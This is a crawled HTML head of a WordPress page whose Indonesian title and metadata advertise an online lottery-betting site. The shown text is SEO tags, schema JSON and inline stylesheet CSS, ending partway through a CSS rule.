

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/
body_size: 17915
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan" />
	<link rel="canonical" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan" />
	<meta property="og:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan" />
	<meta property="og:url" content="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-04T11:18:54+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan" />
	<meta name="twitter:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#article","isPartOf":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan","datePublished":"2023-05-04T11:18:54+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/"},"wordCount":1966,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/","url":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/","name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-04T11:18:54+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan","breadcrumb":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Barito Selatan"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Barito Selatan Comments Feed" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 